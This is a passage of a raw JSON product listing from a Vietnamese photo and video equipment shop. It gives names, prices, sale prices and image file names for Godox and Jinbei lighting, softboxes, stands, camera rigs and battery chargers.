(4).jpg.jpg"},{"id":1424,"dmid":266,"link":"\/tui-dung-den-godox-pb-600-for-ad600-266-1424.html","label":" T\u00fai \u0110\u1ef1ng \u0110\u00e8n Godox PB-600 for AD600","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1500186703_tui-dung-ad600-minhduc.com (1).jpg.jpg"},{"id":1425,"dmid":266,"link":"\/bo-chuyen-doi-godox-ad-ac-cho-ad600b-va-ad600bm-266-1425.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i Godox AD-AC cho AD600B v\u00e0 AD600BM","gia":2800000,"giakm":1590000,"phantram":43.214285714286,"image":"shop_1500187712_nguon-ad600-minhduc.com (1).jpg.jpg"},{"id":1427,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c5--handheld-stabilizer-270-1427.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C5 - Handheld Stabilizer","gia":2300000,"giakm":2090000,"phantram":9.1304347826087,"image":"shop_1500191040_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c5-minhduc.com.vn (10).jpg.jpg"},{"id":1428,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c6--handheld-stabilizer-for-sony-a6300-a6500-270-1428.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C6 - Handheld Stabilizer for sony  a6300 a6500","gia":2800000,"giakm":2450000,"phantram":12.5,"image":"shop_1500193642_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c6-minhduc.com.vn (12).jpg.jpg"},{"id":1429,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu-camera-cage-c500--handheld-stabilizer-270-1429.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu camera Cage C500 - Handheld Stabilizer","gia":3800000,"giakm":3500000,"phantram":7.8947368421053,"image":"shop_1500194574_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c500-minhduc.com.vn (13).jpg.jpg"},{"id":1430,"dmid":265,"link":"\/yelangu-auto-dolly-car-l3-265-1430.html","label":"Yelangu Auto Dolly car L3","gia":1350000,"giakm":1300000,"phantram":3.7037037037037,"image":"shop_1500196857_Yelangu-Auto-Dolly-car-L3-MINHDUC.COM (1).jpg.jpg"},{"id":1432,"dmid":266,"link":"\/den-flash-studio-godox-de300-266-1432.html","label":"\u0110\u00e8n Flash Studio GODOX DE300 ","gia":2500000,"giakm":2250000,"phantram":10,"image":"shop_1501150770_den-godox-de300-minhduc.com (1).jpg.jpg"},{"id":1433,"dmid":266,"link":"\/bong-den-ad600-ad600bm-ad600b-266-1433.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg"},{"id":1434,"dmid":266,"link":"\/bong-den-godox-ad-180-266-1434.html","label":"B\u00f3ng \u0111\u00e8n Godox AD 180","gia":1200000,"giakm":1150000,"phantram":4.1666666666667,"image":"shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg"},{"id":1435,"dmid":266,"link":"\/bong-den-godox-ad360-266-1435.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1501214084_bong-den-ad-360-minhduc.com.vn.jpg.jpg"},{"id":1436,"dmid":211,"link":"\/softbox-chinh-hang-godox-35x160cm-vesco-grid--bowen-mount-alu-ring-211-1436.html","label":"Softbox ch\u00ednh h\u00e3ng GODOX 35x160cm Vesco Grid - Bowen mount alu ring ","gia":850000,"giakm":820000,"phantram":3.5294117647059,"image":"shop_1501295130_softbox-godox-35-160-minhduc.com (1).jpg.jpg"},{"id":1437,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x90cm-bowen-mount-211-1437.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x90cm Bowen mount ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1501297794_godox_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":2719,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m1-316-2719.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M1","gia":3550000,"giakm":2250000,"phantram":36.619718309859,"image":"416340902.jpg"},{"id":2090,"dmid":198,"link":"\/combo-godox-v1-for-canon--bo-tan-sang-godox-ak-r1-198-2090.html","label":"Combo Godox V1 for Canon + b\u1ed9 t\u1ea3n s\u00e1ng Godox AK-R1","gia":5200000,"giakm":4450000,"phantram":14.423076923077,"image":"shop_1573888625_BO-KIT-GODOX-V1-ak-r1-MINHDUC.COM.VN1.jpg.jpg"},{"id":2091,"dmid":266,"link":"\/den-flash-godox-v1-s-ttl-hss-18000-for-sony-266-2091.html","label":"\u0110\u00e8n Flash Godox V1 S TTL Hss 1\/8000 For Sony","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"1501891857.jpg"},{"id":1464,"dmid":195,"link":"\/trigger-jinbei-tr-q6-for-cns-ttl-bluetooth-195-1464.html","label":"Trigger Jinbei TR-Q6 for C\/N\/S TTL Bluetooth","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1502534024_Trigger-tq6-dieu-khien-den-tq06 (1).jpg.jpg"},{"id":1438,"dmid":192,"link":"\/godox-ad-s15-protection-cap-for-witstro-flash-ad180-ad360-ad200-192-1438.html","label":"Godox AD-S15 Protection Cap for WITSTRO Flash AD180 \/ AD360\/ AD200","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1501318182_coc-bao-ve-bong-ad-15-godox-minhduc.com (1).jpg.jpg"},{"id":1439,"dmid":215,"link":"\/godox-ad-s1-ad-s2-orginal-stardard-reflector-for-ad360-ad180-ad360ii-ad200-flash-215-1439.html","label":"Godox AD-S1 AD-S2 Orginal Stardard Reflector for AD360 AD180 AD360II AD200 Flash","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"shop_1501318750_CHOA-AD200-AD180-AD360-GODOX-MINHDUC.COM (1).jpg.jpg"},{"id":1512,"dmid":213,"link":"\/wheel-frame-for-light-stand-wt700-de-co-banh-xe-do-chan-den-213-1512.html","label":"Wheel frame for light stand WT700 \u0111\u1ebf c\u00f3 b\u00e1nh xe \u0111\u1ee1 ch\u00e2n \u0111\u00e8n","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1581125276_shop_1545126179_ch\u00e2n-\u0111\u00e8n-Wheel-frame-for-light-stand-3-minhduc.com.vn.jpg.jpg.jpg"},{"id":1720,"dmid":192,"link":"\/filter-mau-cac-loai-day-192-1720.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i d\u00e0y","gia":450000,"giakm":250000,"phantram":44.444444444444,"image":"shop_1521284974_shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg.jpg"},{"id":1440,"dmid":192,"link":"\/godox-ad-s17-wide-angle-soft-focus-shade-dome-diffuser-for-witstro-ad-200-ad-360-ad180-192-1440.html","label":"Godox AD-S17 Wide Angle Soft Focus Shade Dome Diffuser for WITSTRO AD-200 AD-360 AD180","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1501319708_HTB1OJDlLXXXXXabXpXXq6xXFXXXA.jpg.jpg"},{"id":1443,"dmid":211,"link":"\/softbox-du-jinbei-60x90cm-211-1443.html","label":"Softbox d\u00f9 jinbei 60x90cm","gia":1400000,"giakm":1250000,"phantram":10.714285714286,"image":"shop_1502625967_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox12.jpg.jpg"},{"id":1444,"dmid":211,"link":"\/softbox-du-jinbei-70x100cm-211-1444.html","label":"Softbox d\u00f9 jinbei 70x100cm","gia":1600000,"giakm":1350000,"phantram":15.625,"image":"shop_1502625823_Softbox-godox-jinbei-K-70-100-Umbrella-SoftBox1.jpg.jpg"},{"id":1445,"dmid":212,"link":"\/hat-sang-jinbei-m11-115a-goldsilver-reflector-board-212-1445.html","label":"H\u1eaft s\u00e1ng Jinbei M11-115A Gold\/Silver Reflector Board","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1501903061_jinbei-m11-115a-gold-silver-reflector-board-jb-m11-115ags-minhduc.com (2).jpg.jpg"},{"id":1446,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w-co-dmx--5600k-267-1446.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w c\u00f3 DMX - 5600k","gia":6800000,"giakm":6500000,"phantram":4.4117647058824,"image":"shop_1501909566_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1447,"dmid":267,"link":"\/den-led-spotlight-pro-1000w-co-dmx-267-1447.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w c\u00f3 DMX","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"shop_1501916332_shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg.jpg"},{"id":1449,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5500k-co-dmx-267-1449.html","label":"\u0110\u00e8n Dragon LED Video Light HY2000 - 5500k c\u00f3 DMX","gia":11000000,"giakm":10500000,"phantram":4.5454545454545,"image":"shop_1501916701_shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg.jpg"},{"id":1450,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-jb-3000fp-213-1450.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei JB-3000FP","gia":1050000,"giakm":990000,"phantram":5.7142857142857,"image":"shop_1533550851_CHAN-DEN-JINBEI-JB-3000FP.jpg.jpg"},{"id":1451,"dmid":213,"link":"\/chan-den-monopod-hd-230-jinbei-213-1451.html","label":"Ch\u00e2n \u0111\u00e8n monopod HD-230 jinbei","gia":600000,"giakm":0,"phantram":0,"image":"jinbei h-230.png"},{"id":1452,"dmid":213,"link":"\/tay-treo-den-bl70130-wall-hung-stand-213-1452.html","label":"Tay treo \u0111\u00e8n BL70*130 Wall-hung Stand","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1501922338_tay-treo-den-jinbei-minhduc.com (1).jpg.jpg"},{"id":1454,"dmid":250,"link":"\/jinbei-msn-600-ttl-250-1454.html","label":"Jinbei MSN 600 TTL","gia":9150000,"giakm":7000000,"phantram":23.497267759563,"image":"shop_1501930341_den-flash-msn-ttl-600-minhduc.com (3).jpg.jpg"},{"id":1455,"dmid":250,"link":"\/jinbei-hd-601-250-1455.html","label":"JINBEI HD 601 ","gia":8500000,"giakm":8200000,"phantram":3.5294117647059,"image":"shop_1501931412_JINBEI_HD-601_2b640.jpg.jpg"},{"id":1456,"dmid":218,"link":"\/du-jinbei-phan-trang-cao-cap-16-canh-130cm-218-1456.html","label":" D\u00f9 JINBEI ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1501932693_DU-16-CANH-JINBEI-130CM (2).jpg.jpg"},{"id":1457,"dmid":218,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-130cm-218-1457.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"shop_1501932915_DU-16-CANH-JINBEI-130CM (4).jpg.jpg"},{"id":1458,"dmid":296,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-296-1458.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":9200000,"giakm":8550000,"phantram":7.0652173913043,"image":"2098095313.png"},{"id":1459,"dmid":266,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-266-1459.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":8530000,"giakm":8530000,"phantram":0,"image":"shop_1501991181_shop_1501815652_AD600BM-MINHDUC.COM.VN.jpg.jpg"},{"id":1460,"dmid":211,"link":"\/jinbei-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1460.html","label":"Jinbei Parabolic 120 Cm softbox 16k Direct - Bowens mount  ","gia":2500000,"giakm":1900000,"phantram":24,"image":"shop_1502007080_shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1461,"dmid":259,"link":"\/vali-keo-jinbei-106-x-31-x30cm-259-1461.html","label":"Vali k\u00e9o JINBEI 106 x 31 x30cm","gia":2250000,"giakm":2190000,"phantram":2.6666666666667,"image":"shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1462,"dmid":218,"link":"\/du-godox-phan-bac-cao-cap-16-canh-180cm-g180-218-1462.html","label":"D\u00f9 GODOX Ph\u1ea3n B\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm G180","gia":1450000,"giakm":1200000,"phantram":17.241379310345,"image":"shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":4153,"dmid":192,"link":"\/bo-gel-11m-mau-20cm-x-20cm-192-4153.html","label":"B\u1ed9 gel 11m m\u00e0u 20cm x 20cm     ","gia":500000,"giakm":350000,"phantram":30,"image":"bo-gel-mau-11.jpg"},{"id":1463,"dmid":266,"link":"\/den-flash-studio-godox-qt1200ii-18000s-266-1463.html","label":"\u0110\u00e8n flash studio Godox QT1200II 1\/8000s","gia":15500000,"giakm":11950000,"phantram":22.903225806452,"image":"361544390.jpg"},{"id":1491,"dmid":211,"link":"\/godox-s7-48cm-foldable-softbox-octagon-umbrella-diffuser-reflector-photo-lighting-kit-for-witstro-ad360-ad180-ad200-speedlight-211-1491.html","label":"Godox S7 48cm Foldable Softbox Octagon Umbrella Diffuser Reflector Photo Lighting Kit for WITSTRO AD360 AD180 AD200 Speedlight","gia":780000,"giakm":690000,"phantram":11.538461538462,"image":"shop_1504693152_softbox-s7-for-ad360-minhduc.com (3).jpg.jpg"},{"id":1466,"dmid":271,"link":"\/m1-yelangu-dv-camera-digital-slr-271-1466.html","label":"M1 YELANGU DV Camera Digital SLR ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1503213528_YELANGU-M1-matte-box-minhduc-com-vn.jpg.jpg"},{"id":1467,"dmid":271,"link":"\/m2-professional-dslr-matte-box-44-filter-271-1467.html","label":"M2 Professional DSLR Matte Box 4*4 Filter ","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1503214008_YELANGU-M2-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1468,"dmid":271,"link":"\/m3-matte-box-271-1468.html","label":"M3 Matte Box","gia":1900000,"giakm":0,"phantram":0,"image":"shop_1503214449_YELANGU-M3-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1469,"dmid":271,"link":"\/m4-matte-box-no-filter-271-1469.html","label":"M4 Matte Box No Filter","gia":950000,"giakm":0,"phantram":0,"image":"shop_1503214663_YELANGU-M4-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1470,"dmid":271,"link":"\/dragon-vest-arm-i-271-1470.html","label":"Dragon Vest Arm I","gia":6400000,"giakm":0,"phantram":0,"image":"shop_1503215304_vest-arm-minhduc.com (1).jpg.jpg"},{"id":1471,"dmid":271,"link":"\/b1-dragon-easy-rig-271-1471.html","label":" B1 Dragon Easy rig ","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1503216707_easy-ring-minhduc.com (3).jpg.jpg"},{"id":1472,"dmid":270,"link":"\/gimbal-wondlan-skywalker-sk02-270-1472.html","label":"Gimbal Wondlan Skywalker SK02","gia":17000000,"giakm":16700000,"phantram":1.7647058823529,"image":"shop_1506999592_Tay-CAM-CHONG-Rung-STEADICAM-Camera-Stabilizer-MINHDUC .jpg.jpg"},{"id":1515,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-01-213-1515.html","label":"Tay boom camera crane Dragon 01","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1507001823_Camera-crane-jib-tay-boom-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":2013,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-m1-213-2013.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei M1","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1626626093_chan_den_boom_jinbei_m1_minhduc_photoviet3.jpg.jpg"},{"id":1473,"dmid":271,"link":"\/dragon-d101-shoulder-rig-matte-box-m1-follow-271-1473.html","label":"Dragon D101 Shoulder rig matte box M1 follow ","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1503460525_camera-bracket-set-follow-focus-f1-d101-minhduc.com (1).jpg.jpg"},{"id":1475,"dmid":271,"link":"\/dragon-d110-shoulder-mount-rig-271-1475.html","label":"Dragon D110 Shoulder Mount Rig ","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1503630521_D110-Shoulder-Mount-Rig-minhduc.com (4).jpg.jpg"},{"id":1474,"dmid":271,"link":"\/dragon-d100-shoulder-rig-f0-follow-focus-m1-271-1474.html","label":"Dragon D100 shoulder rig+F0 follow focus+M1 ","gia":2800000,"giakm":2650000,"phantram":5.3571428571429,"image":"shop_1503628461_D100-shoulder-rig-F0-follow-focus-M1-MINHDUC.COM (2).jpg.jpg"},{"id":1476,"dmid":271,"link":"\/dragon-d221-shoulder-rig-camera-cage--f0-271-1476.html","label":"Dragon D221 Shoulder Rig +camera cage + F0 ","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1503633380_Dragon-D221-Shoulder-Rig-camera-cage-F0-minhduc.com (1).jpg.jpg"},{"id":1477,"dmid":271,"link":"\/dragon-c200-dslr-camera-cage-kit-set-271-1477.html","label":"Dragon C200 DSLR Camera Cage Kit Set","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1507002000_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c200-minhduc.com.vn (9).jpg.jpg"},{"id":1478,"dmid":270,"link":"\/c100-dslr-camera-cage-kit-set-270-1478.html","label":"C100 DSLR Camera Cage Kit Set","gia":2400000,"giakm":0,"phantram":0,"image":"shop_1503974169_C100-DSLR-Camera-Cage-Kit-Set-minhduc.com (4).jpg.jpg"},{"id":1479,"dmid":271,"link":"\/d201-02f-pro-shoulder-rig-271-1479.html","label":"D201 02F PRO Shoulder Rig","gia":8700000,"giakm":0,"phantram":0,"image":"shop_1503974954_D201-02F-PRO-Shoulder-Rig-minhduc.com (1).jpg.jpg"},{"id":1480,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s800-pro-carbon-fibre-270-1480.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S800 pro Carbon fibre","gia":3350000,"giakm":0,"phantram":0,"image":"shop_1503978291_stedicam-s-800-minhduc (1).jpg.jpg"},{"id":1481,"dmid":259,"link":"\/tui-dung-chan-den-dragon-120cm-259-1481.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 120cm ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1504150227_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1482,"dmid":259,"link":"\/tui-dung-chan-den-dragon-100cm-259-1482.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 100cm","gia":300000,"giakm":0,"phantram":0,"image":"shop_1504150355_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1483,"dmid":259,"link":"\/tui-dung-chan-den-dragon-140cm-259-1483.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1504150435_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1485,"dmid":211,"link":"\/softbox-to-ong-godox-95cm-211-1485.html","label":"Softbox t\u1ed5 ong Godox 95cm","gia":1120000,"giakm":780000,"phantram":30.357142857143,"image":"shop_1504666247_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":3991,"dmid":217,"link":"\/phong-giay-chup-hinh-tieu-chuan-my-29511m-217-3991.html","label":"Ph\u00f4ng Gi\u1ea5y ch\u1ee5p h\u00ecnh ti\u00eau chu\u1ea9n m\u1ef9 2.95*11m","gia":1200000,"giakm":970000,"phantram":19.166666666667,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":1486,"dmid":211,"link":"\/softbox-to-ong-godox-140cm-211-1486.html","label":"Softbox t\u1ed5 ong Godox 140cm","gia":1490000,"giakm":1280000,"phantram":14.093959731544,"image":"shop_1504667323_softbox-bat-giac-minhduc.com.vn (3).jpg.jpg"},{"id":3138,"dmid":214,"link":"\/xuong-ca-treo-den-nice-1m80-\u2013-hang-chinh-hang-214-3138.html","label":"X\u01b0\u01a1ng c\u00e1 treo \u0111\u00e8n NICE 1m80 \u2013 H\u00e0ng ch\u00ednh h\u00e3ng","gia":1400000,"giakm":0,"phantram":0,"image":"1869539166.jpg"},{"id":1487,"dmid":211,"link":"\/softbox-du-80x120cm-for-godox-jinbei-bowen-hylow-211-1487.html","label":"Softbox D\u00f9 80x120cm for godox, jinbei, bowen , hylow....","gia":1500000,"giakm":1050000,"phantram":30,"image":"shop_1504679914_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1488,"dmid":266,"link":"\/godox-ad-cs-khoa-giac-cam-cho-den-ad600b-ad600bm-266-1488.html","label":"GODOX AD-CS kh\u00f3a gi\u1eafc c\u1eafm cho \u0111\u00e8n AD600B, AD600BM","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1504680056_Godox-AD-CS-fixed-ring-for-Bowens-Mount-adapter-minhduc.com.vn0.jpg.jpg"},{"id":1489,"dmid":211,"link":"\/softbox-du-60x90cm-for-godox-jinbei-bowen-hylow-211-1489.html","label":"Softbox D\u00f9 60x90cm for godox, jinbei, bowen , hylow....","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1504681198_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1490,"dmid":211,"link":"\/softbox-du-60x60cm-for-godox-jinbei-bowen-hylow-211-1490.html","label":"Softbox  D\u00f9 60x60cm for godox, jinbei, bowen , hylow....","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1504687984_HTB1ug.WPpXXXXbxXVXXq6xXFXXXb.jpg.jpg"},{"id":1492,"dmid":212,"link":"\/hat-sang-5in1-150x200cm-212-1492.html","label":"H\u1eaft s\u00e1ng 5in1 150x200cm","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"shop_1504749741_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1494,"dmid":270,"link":"\/steadicam-ex-video-270-1494.html","label":"SteadIcam EX Video","gia":420000,"giakm":0,"phantram":0,"image":"shop_1504767691_Steadycam-EX-Video-minhduc.com (1).jpg.jpg"},{"id":1493,"dmid":212,"link":"\/hat-sang-5in1-100x150cm-212-1493.html","label":"H\u1eaft s\u00e1ng 5in1 100x150cm","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"shop_1504750095_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1495,"dmid":192,"link":"\/zac-chuyen-35x635mm-192-1495.html","label":"Z\u1eafc chuy\u1ec3n 3.5x6.35mm","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504774051_rac-chuyen-3,5-6,35mmminhduc.com.vn.jpg.jpg"},{"id":1496,"dmid":192,"link":"\/dau-chuyen-audio-635-mm-thanh-35-mm-nhua-192-1496.html","label":"\u0110\u1ea7u chuy\u1ec3n Audio 6.35 mm th\u00e0nh 3.5 mm (nh\u1ef1a)","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504776520_dau-chuyen-audio-6.35-mm-thanh-3.5-mm-nhua-minhduc.com.vn.jpg.jpg"},{"id":1498,"dmid":192,"link":"\/mic-thu-am-sidande-mic-01-ghi-am-microphone-k-192-1498.html","label":"Mic Thu \u00c2m Sidande Mic 01 Ghi am Microphone K","gia":700000,"giakm":0,"phantram":0,"image":"shop_1505032903_mic-thu-am-sidande-mic-01-3-5-m-t-ghi-am-microphone-k-1-minhduc.com (1).jpg.jpg"},{"id":1499,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-xanh-co-lon-192-1499.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u xanh c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102267_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (1).jpg.jpg"},{"id":1500,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-trang-co-lon-192-1500.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u tr\u1eafng c\u1ee1 l\u1edbn","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102400_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (3).jpg.jpg"},{"id":1501,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-vang-co-lon-192-1501.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u v\u00e0ng c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102454_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (4).jpg.jpg"},{"id":1507,"dmid":230,"link":"\/sac-panasonic-bq-cc55-black-noi-dia-nhat-230-1507.html","label":"S\u1ea1c panasonic BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":630000,"giakm":0,"phantram":0,"image":"shop_1506508415_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn.jpg.jpg"},{"id":1508,"dmid":230,"link":"\/pin--sac-panasonic-eneloop-pro-bq-cc55-black-noi-dia-nhat-230-1508.html","label":"Pin + s\u1ea1c panasonic eneloop pro BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":850000,"giakm":0,"phantram":0,"image":"shop_1506523868_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn2.jpg.jpg"},{"id":1509,"dmid":230,"link":"\/bo-pin--sac-panasonic-eneloop-bq-cc53-noi-dia-nhat-230-1509.html","label":"B\u1ed9 Pin + s\u1ea1c panasonic eneloop BQ-CC53 n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":750000,"giakm":0,"phantram":0,"image":"shop_1506524615_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn6.jpg.jpg"},{"id":1510,"dmid":230,"link":"\/sac-panasonic-bq-cc53-230-1510.html","label":"S\u1ea1c panasonic BQ-CC53","gia":450000,"giakm":0,"phantram":0,"image":"shop_1506524842_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn0.jpg.jpg"},{"id":1511,"dmid":192,"link":"\/pin-bk-3hcd4-panasonic-eneloop-pro-black-noi-dia-nhat-192-1511.html","label":"Pin bk-3HCD\/4 panasonic eneloop pro black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"shop_1506525067_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn00.jpg.jpg"},{"id":1514,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-16-canh-218-1514.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM 16 c\u1ea1nh","gia":620000,"giakm":0,"phantram":0,"image":"shop_1506932651_shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2893,"dmid":243,"link":"\/den-spotlight-led-do-2-mau-243-2893.html","label":"\u0110\u00e8n spotlight led \u0111\u1ecf 2 m\u00e0u","gia":1590000,"giakm":0,"phantram":0,"image":"633157279.jpg"},{"id":1516,"dmid":271,"link":"\/bo-vac-vai-chong-rung-dragon-d202-shoulder-rig-set-271-1516.html","label":"B\u1ed9 v\u00e1c vai ch\u1ed1ng rung Dragon D202 Shoulder Rig Set","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1507039539_Dragon-D202-Shoulder-Rig-camera-cage-bo-vac-vai-chong-dung-cho-may-anh-may-quay-minhduc.com (1).jpg.jpg"},{"id":1517,"dmid":270,"link":"\/tay-cam-quay-phim-chong-rung-handheld-stabilizer-s200-270-1517.html","label":"Tay c\u1ea7m quay phim ch\u1ed1ng rung Handheld Stabilizer S200","gia":2990000,"giakm":0,"phantram":0,"image":"shop_1507006419_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-s200-minhduc.com.vn (6).jpg.jpg"},{"id":1521,"dmid":274,"link":"\/may-do-sang-sekonic-c-7000-spectromaster-274-1521.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-7000 SpectroMaster","gia":52800000,"giakm":0,"phantram":0,"image":"shop_1508734887_may-do-sang-sekonic-c-7000-SpectroMaster-minhduc.com.vn 